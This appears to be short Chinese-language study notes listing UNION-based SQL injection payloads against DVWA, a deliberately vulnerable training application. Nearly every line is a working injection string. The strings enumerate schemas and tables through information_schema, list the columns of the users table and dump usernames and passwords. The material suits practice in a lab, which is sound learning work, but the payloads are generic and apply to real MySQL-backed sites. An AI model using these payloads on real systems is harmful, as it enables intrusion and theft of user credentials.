 所有库所有表 / 统计每库中表的数量
‘ union select table_name,table_schema from information_schema.tables--+
' UNION select table_schema,count(*) FROM information_Schema.tables group by
table_schema --
Dvwa库中的表名
' union select table_name,table_schema from information_schema.tables where
table_schema='dvwa'--+
Users表中的所有列(user_id、first_name、last_name、user、password、avatar)
' union select table_name,column_name from information_schema.columns where
table_schema='dvwa' and table_name='users’--+
查询user、password列的内容
' union select user,password from dvwa.users--+
' union select user,password from users--+
' union select null, concat(user,0x3a,password) from users--+